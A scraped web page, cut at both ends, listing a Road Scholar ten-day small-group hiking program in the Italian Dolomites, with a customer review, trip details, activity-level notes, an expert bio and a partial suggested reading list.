                                                                                                                                                    "reviewBody": "If you\u0027re not sure-footed, this may not be the trip for you.\n\nThe Dolomites are really beautiful, the culture is interesting, and it\u0027s a great idea to have a Choose Your Pace trip there.  However, the difference between the \u0022challenging\u0022 and the \u0022easier\u0022 hikes is distance and/or elevation.  No one considers how good the footing is on the trails.  The group leader and hiking guides are natural athletes, and they really can\u0027t understand how scary some of the descents are on the \u0022easier\u0022 hikes.  \n\nAlso, if you\u0027re a true vegetarian, you might have very limited food choices, because they put ham in a lot of different foods.  Fish is a choice some of the time, but if you don\u0027t eat fish, there\u0027s not much left on the set menu, though there is a great salad bar and a very good breakfast.\n\nIf you\u0027re an agile hiker who doesn\u0027t mind ham, it\u0027s a wonderful trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "23844",
                                                                                    "url": "/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Italy</span></div>
                <h1 class="pps-title" data-epi-type="title">Choose Your Pace: Hiking in the Italian Dolomites</h1>
                <div class="pps-program">Program No. 23844RJ</div>
                <div class="pps-description" data-epi-type="content">Journey through the Italian Dolomites at your choice of two hiking paces &#x2014; moderate or challenging &#x2014; amid dramatic peaks, alpine paths, historic villages, and rich natural history.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/23844-IT-Dolomites-Colfosco-c.jpg/Zz0yNWI3MGUwNGRkODQxMWVlOTBlOTU2NjBmZGIzYzM1Mw==" alt="A charming church with an onion-domed steeple stands in a village nestled in the Italian Dolomites, surrounded by vibrant autumn foliage and towering mountains." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-AlpineVillage-c.jpg/Zz0yNWI4ODM3ZWRkODQxMWVlYThhMGEyZmQyMzljMWQ5Yw==" alt="An alpine village with a church sits in a green valley below the dramatic, cloud-covered peaks of the Dolomites in Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/23844-IT-Bolzano-Aerial-View-c.jpg/Zz0yNWMwMmYzZWRkODQxMWVlOTAxZTU2NjBmZGIzYzM1Mw==" alt="An aerial view of Bolzano, Italy, shows the city&#x27;s historic cathedral and buildings nestled in a valley with the Dolomite mountains behind." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844-IT-Bolzano-Brixen-c.jpg/Zz0yNWQ0ZTBmMGRkODQxMWVlYmIwMWEyZmQyMzljMWQ5Yw==" alt="Colorful historic buildings and a stone clock tower line a street in the village of Brixen, Italy, under a blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/23844-IT-Dolomites-SorapisLake-c.jpg/Zz0yNjA0OWNiZWRkODQxMWVlODY5ZjU2NjBmZGIzYzM1Mw==" alt="The brilliant turquoise waters of Lake Sorapis sit at the base of the jagged, rocky peaks of the Dolomites in Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-Sassolungo-c.jpg/Zz0yNjMzZTk2MGRkODQxMWVlYmFjN2EyZmQyMzljMWQ5Yw==" alt="The sun rises over the jagged peaks and green rolling hills of the Sassolungo in the Italian Dolomites." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-Val-Gardena-c.jpg/Zz0yNjM5NGYwNGRkODQxMWVlODFmZmNlOTkyMzIwMjc2OA==" alt="A hiker stands in a green meadow with a small pond, looking up at the dramatic, rocky peaks of the Dolomites in Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-ValDiFunes-lghoz.jpg/Zz0yNjQ3ZDJjY2RkODQxMWVlYWVjZjBhZjZlZjU5YjMxYw==" alt="The dramatic peaks of the Italian Dolomites rise above a lush green valley dotted with a small village under a blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23844_IT_Col-Raiser_c.jpg/Zz1hN2ZmMjg3NjkwMTQxMWYwOTI2ZWUyZGJhNmViYTJhNg==" alt="People with backpacks and hiking poles walk along a trail in the Italian Dolomites." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23844_IT_Edelweisstal_c.jpg/Zz1hN2Y1MjI5MDkwMTQxMWYwODEzNjkyYzY5Nzk5NWVmOA==" alt="A group of hikers walks along a narrow trail on a lush green hillside below the towering, rocky Dolomite mountains in Italy." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23844_IT_Sassolungo_c.jpg/Zz1hN2UzMTFlYTkwMTQxMWYwOTQ3ZDYyZDM0NTVmNzcxZQ==" alt="A group of hikers traverse a rocky path overlooking a sweeping green valley and dramatic mountain peaks in Italy." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Walking-Hiking">Walking/Hiking</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Outdoor-Adventures">Outdoor Adventures</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">10 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.83)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">4,599</div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,050</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">10 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Selva di Val Gardena</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Veneto Region</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>17</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>8B, 2L, 7D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Dotted along the Northern border of Italy, the Dolomites — one of Italy’s Alpine ranges and a UNESCO World Heritage Site — are spectacular in both their 11,000 foot peaks and their lush green valleys. Lace up your hiking boots and join our experts for an active exploration of this incredible landscape, following trails to charming villages and museums to learn more about the natural and human history of the mountains. Visits to Puez Odle Nature Park, Ciaulanch Lake and Bolzano offer opportunities to delve further into this history, including lectures and discussions on fossils and Ötzi, a Tyrolean glacier mummy dating from the Copper Age. Discover the magnificence of the Dolomites firsthand on this active learning adventure!</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Tailor your learning adventure with the hikes that are right for you by selecting one of two different levels of hiking difficulty (moderate or challenging).</li><li>Experience historic tunnels and trenches dug by Italian soldiers to defend the country&#x2019;s border during World War I.</li><li>Explore the 12th century Novacella Abbey, home to Romanesque, Gothic, Baroque and Rococo architecture, and taste the wine the monks make there.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images4.cmp.optimizely.com/assets/6908993_Matteo_Mangili.jpg/Zz00MDkxZjUxODVkNDkxMWYwODgyM2EyZGU1MjdiMzEzNw==" alt="Profile Image" /></div>
            <div class="feb-name">Matteo  Mangili</div>
            <div class="feb-body">Matteo Mangili was born in Genova, Italy. In 2017, he started working as a travel guide author. Then, in 2022, he traveled solo around South America for six months, and he is currently writing a book about this journey. Matteo is also a certified group leader who has been working on the ground for several years. He enjoys sharing his passion and love for Italy with all his travel companions.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Choose Your Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Each day, select a moderate or challenging hike based on your preferred pace and level of difficulty. Program will require approximately 16 miles of hiking for moderate hikes and 19 miles for challenging  hikes plus 8 miles of walking, over 9 days. Hiking up to 9 miles per day depending on hiking level, over uneven terrain including tree roots, rocks, loose gravel, slippery sections, steep ascents &amp; descents and possibly wet or snow-covered surfaces. Hiking up to 5 hours per day.  This mileage does not include free time.  Elevations up to 10,000 feet, with frequent use of cable cars or chair lifts. A good head for heights is necessary.. Sturdy hiking shoes are required. Collapsible hiking poles are recommended. Due to pacing and activities, this program is not suitable for wheelchairs, scooters, or canes. Hiking experience is necessary for this program. Must be physically capable of participating in all planned program activities. Please refer to day-to-day activity note for specifics.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-24978610" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Choose Your Pace: Hiking in the Italian Dolomites</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f2ca00d0-bd92-4a3c-bb8f-426ebc2673e1"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Alpine Flavours: Authentic recipes from the Dolomites, the heart of the Alps</span></div><div><span class="rl-book-author">by Bacher &amp; Cogoli</span></div>
            <div class="rl-book-notes">80 traditional recipes from the Tyrol, including beautiful photographs of the Dolomites region and its inhabitants</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Beneath a Scarlet Sky</span></div><div><span class="rl-book-author">by Mark Sullivan</span></div>
            <div class="rl-book-notes">Highly acclaimed novel based on the real life story of Italian teenager Pino Lella, who spied on the Nazis and helped Jewish refugees escape across the Dolomites and into Switzerland during WW2</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Beneath the Mountain</span></div><div><span class="rl-book-author">by Luca D&#x27;Andrea</span></div>
            <div class="rl-book-notes">Atmospheric and engaging thriller, set in a small mountain community in the majestic Italian Dolomites.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Eva Sleeps</span></div><div><span class="rl-book-author">by Francesca Melandri</span></div>
            <div class="rl-book-notes">This historical, romantic novel set against the backdrop of the South Tyrol, takes us on a journey through the region&#x27;s troubled past &amp; political turmoil, as seen through the eyes of Eva. The novel is a bestseller in Italy.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Iceman: Uncovering the Life and Times of a Prehistoric Man Found in an Alpine Glacier</span></div><div><span class="rl-book-author">by  Brenda Fowler</span></div>
            <div class="rl-book-notes">Fowler  relates the fascinating story of the discovery of and controversy surrounding the frozen corpse of a prehistoric man found in the Tyrolian Alps.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Italy in Mind</span></div><div><span class="rl-book-author">by Alice Powers</span></div>
            <div class="rl-book-notes">A terrific collection of some of the best literary writing on Italy, including pieces by Melville, Lawrence, Henry James, Mary McCarthy and many others.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Italy, A Short History</span></div><div><span class="rl-book-author">by Harry Hearder</span></div>
            <div class="rl-book-notes">Elegantly written, generous and informative, this compact book takes in the sweep of Italian history from the Roman Republic through the Renaissance, World War II and up to the present.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Italy, A Traveler&#x27;s Literary Companion</span></div><div><span class="rl-book-author">by Lawrence Venuti (Editor)</span></div>
            <div class="rl-book-notes">Not just a literary companion, this anthology is also a who&#x27;s who of contemporary Italian writers who capture the spirit, history and allure of the country.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>La Bella Figura, A Field Guide to the Italian Mind</span></div><div><span class="rl-book-author">by Beppe Severgnini</span></div>
            <div class="rl-book-notes">Italians themselves love this guide to the Italian character, which addresses their never-ending passion for beauty, disorder and high emotion. The book opens with a snapshot of Malpensa Airport, then moves on to Tuscany, Rome, Naples and Sardinia.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Medusa, An Aurelio Zen Mystery</span></div><div><span class="rl-book-author">by Michael Dibdin</span></div>
            <div class="rl-book-notes">Aurelio Zen mystery series; in this novel, our detective investigates a mysterious corpse in a long-abandoned military tunnel in the Dolomites.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>&#xD6;tzi, the Iceman: The Full Facts at a Glance</span></div><div><span class="rl-book-author">by Angelika Fleckinger</span></div>
            <div class="rl-book-notes">&#xD6;tzi expert Angelika Fleckinger summarizes research unearthed about &#xD6;tzi&#x2019;s life and death, and uncovers riveting facts and photos about one of the greatest historical discoveries in Europe.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Photographing the Dolomites</span></div><div><span class="rl-book-author">by James Rushforth</span></div>
            <div class="rl-book-notes">The author shares advice and tips on the Dolomites, with information on photography, shooting techniques and some of the best sites of the area.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Reinhold Messner: My Life At The Limit</span></div><div><span class="rl-book-author">by Messner &amp; H&#xFC;etlin</span></div>
